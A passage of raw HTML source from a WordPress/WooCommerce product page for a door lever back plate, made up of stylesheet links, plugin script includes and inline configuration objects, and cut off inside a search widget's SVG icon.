<link rel='stylesheet' id='elementor-post-4560-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-4560.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='elementor-post-4559-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-4559.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='elementor-post-4558-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-4558.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='elementor-post-4557-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-4557.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='elementor-post-4576-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-4576.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-15.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-283-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-283.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-2027-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-2027.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-10.css?ver=1769518194' media='all' />
<link rel='stylesheet' id='ovic-elementor-css' href='https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor.min.css?ver=2.6.2' media='' />
<link rel='stylesheet' id='ovic-elementor-grid-css' href='https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor-grid.min.css?ver=2.6.2' media='' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//aljenands.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be55fc7094","remove_from_wishlist_nonce":"d5800eb33f","reload_wishlist_and_adding_elem_nonce":"0db4982509","load_mobile_nonce":"2f45a69a34","delete_item_nonce":"f7d35e0a7c","save_title_nonce":"8696ca2214","save_privacy_nonce":"250c3bf2dc","load_fragments_nonce":"40c870fac5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aljenands.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be55fc7094","remove_from_wishlist_nonce":"d5800eb33f","reload_wishlist_and_adding_elem_nonce":"0db4982509","load_mobile_nonce":"2f45a69a34","delete_item_nonce":"f7d35e0a7c","save_title_nonce":"8696ca2214","save_privacy_nonce":"250c3bf2dc","load_fragments_nonce":"40c870fac5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aljenands.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be55fc7094","remove_from_wishlist_nonce":"d5800eb33f","reload_wishlist_and_adding_elem_nonce":"0db4982509","load_mobile_nonce":"2f45a69a34","delete_item_nonce":"f7d35e0a7c","save_title_nonce":"8696ca2214","save_privacy_nonce":"250c3bf2dc","load_fragments_nonce":"40c870fac5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aljenands.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be55fc7094","remove_from_wishlist_nonce":"d5800eb33f","reload_wishlist_and_adding_elem_nonce":"0db4982509","load_mobile_nonce":"2f45a69a34","delete_item_nonce":"f7d35e0a7c","save_title_nonce":"8696ca2214","save_privacy_nonce":"250c3bf2dc","load_fragments_nonce":"40c870fac5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aljenands.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be55fc7094","remove_from_wishlist_nonce":"d5800eb33f","reload_wishlist_and_adding_elem_nonce":"0db4982509","load_mobile_nonce":"2f45a69a34","delete_item_nonce":"f7d35e0a7c","save_title_nonce":"8696ca2214","save_privacy_nonce":"250c3bf2dc","load_fragments_nonce":"40c870fac5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aljenands.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be55fc7094","remove_from_wishlist_nonce":"d5800eb33f","reload_wishlist_and_adding_elem_nonce":"0db4982509","load_mobile_nonce":"2f45a69a34","delete_item_nonce":"f7d35e0a7c","save_title_nonce":"8696ca2214","save_privacy_nonce":"250c3bf2dc","load_fragments_nonce":"40c870fac5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aljenands.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be55fc7094","remove_from_wishlist_nonce":"d5800eb33f","reload_wishlist_and_adding_elem_nonce":"0db4982509","load_mobile_nonce":"2f45a69a34","delete_item_nonce":"f7d35e0a7c","save_title_nonce":"8696ca2214","save_privacy_nonce":"250c3bf2dc","load_fragments_nonce":"40c870fac5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aljenands.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be55fc7094","remove_from_wishlist_nonce":"d5800eb33f","reload_wishlist_and_adding_elem_nonce":"0db4982509","load_mobile_nonce":"2f45a69a34","delete_item_nonce":"f7d35e0a7c","save_title_nonce":"8696ca2214","save_privacy_nonce":"250c3bf2dc","load_fragments_nonce":"40c870fac5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aljenands.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="module" src="https://aljenands.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://aljenands.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script src="https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.js?ver=1.3.5" id="growl-js"></script>
<script src="https://aljenands.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://aljenands.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js"></script>
<script id="ovic-core-js-extra">
var ovic_core_params = {"ajax_url":"/wp-admin/admin-ajax.php","security":"9d0855314d","ovic_ajax_url":"/?ovic-ajax=%%endpoint%%","cart_url":"https://aljenands.com/cart/","cart_redirect_after_add":"no","ajax_single_add_to_cart":"1","is_preview":"","growl_notice":{"view_cart":"View cart","added_to_cart_text":"Product has been added to cart!","added_to_wishlist_text":"Product added!","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"https://aljenands.com/wishlist/","browse_wishlist_text":"Browse wishlist","growl_notice_text":"Notice!","removed_cart_text":"Product Removed","growl_duration":3000}};
//# sourceURL=ovic-core-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/js/ovic-core.min.js?ver=2.6.2" id="ovic-core-js"></script>
<script src="https://aljenands.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://aljenands.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script src="https://aljenands.com/wp-content/plugins/social-lite/public/lib/mobx/lib/mobx.umd.min.js?ver=4.15.7" id="mobx-js" data-wp-strategy="async"></script>
<script src="https://aljenands.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://aljenands.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://aljenands.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://aljenands.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://aljenands.com/wp-content/plugins/social-lite/vendor/social-develop/utils/dist/vendor-index.js?ver=1.0.5" id="vendor-social-develop-utils-js"></script>
<script src="https://aljenands.com/wp-content/plugins/social-lite/vendor/social-develop/utils/dist/index.js?ver=1.0.5" id="social-develop-utils-js"></script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aljenands.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://aljenands.com/wp-content/themes/dukamarket/assets/vendor/scrollbar/scrollbar.min.js?ver=0.2.10" id="scrollbar-js"></script>
<script src="https://aljenands.com/wp-content/themes/dukamarket/assets/vendor/chosen/chosen.min.js?ver=1.8.7" id="chosen-js"></script>
<script src="https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script src="https://aljenands.com/wp-content/themes/dukamarket/assets/vendor/tooltip/tooltip.min.js?ver=1.2.9" id="dukamarket-tooltip-js"></script>
<script id="dukamarket-js-extra">
var dukamarket_params = {"ajaxurl":"https://aljenands.com/wp-admin/admin-ajax.php","security":"1d5eda9bfd","dukamarket_ajax_url":"/?dukamarket-ajax=%%endpoint%%","ajax_comment":"1","tab_warning":"\u003Cstrong\u003EWarning!\u003C/strong\u003E Can not Load Data.","is_mobile":"","is_preview":"","sticky_menu":"jquery","disable_equal":"1"};
//# sourceURL=dukamarket-js-extra
</script>
<script src="https://aljenands.com/wp-content/themes/dukamarket/assets/js/frontend.js?ver=1.2.9" id="dukamarket-js"></script>
<script id="megamenu-frontend-js-extra">
var ovic_ajax_megamenu = {"ajaxurl":"https://aljenands.com/wp-admin/admin-ajax.php","security":"9adbb38f77","load_menu":"","delay":"","resize":"","load_megamenu":""};
//# sourceURL=megamenu-frontend-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/js/megamenu.min.js?ver=6.9" id="megamenu-frontend-js"></script>
<script src="https://aljenands.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script src="https://aljenands.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script src="https://aljenands.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aljenands.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aljenands.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/aljenands.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2724c397b3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7559,"title":"Lever%20Back%20Plate%20%280129-07a8y00-19%29%20-%20Aljenan%20Door%20System","excerpt":"","featuredImage":"https:\/\/aljenands.com\/wp-content\/uploads\/2022\/02\/0129-07a8y00-19-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aljenands.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script id="gt_widget_script_77430843-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77430843'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-77430843","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#3d4043","switcher_background_color":"#3d4043","switcher_background_shadow_color":"#3d4043","switcher_background_hover_color":"#3d4043","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_77430843-js-before
</script><script src="https://aljenands.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lever-handle-plate-0129-07a8y00-19/" data-gt-orig-domain="aljenands.com" data-gt-widget-id="77430843" defer></script><script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"I'm shopping for ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://aljenands.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 